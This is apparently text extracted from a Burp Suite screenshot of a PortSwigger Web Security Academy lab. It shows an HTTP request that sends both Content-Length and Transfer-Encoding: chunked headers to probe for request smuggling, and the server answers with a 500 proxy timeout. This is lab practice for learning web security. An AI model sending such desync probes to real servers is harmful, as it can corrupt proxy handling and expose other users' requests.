 Send Cancel < > Target: https://0a17001d03e5f6038041761d003b001c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a17001d03e5f6038041761d003b001c.we
b-security-academy.net
3 Cookie: session=
DBOV2UTRLZ3jLbWxka1yK2Ecra73J4CM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113",
"Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type:
application/x-www-form-urlencoded
20 Content-Length: 11
21 Transfer-Encoding: chunked
22
23 q=smuggling
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 185
<html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out: sent = true,
receivedEmptyResponse = true, timedOut = true
</h1>
</body>
</html>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3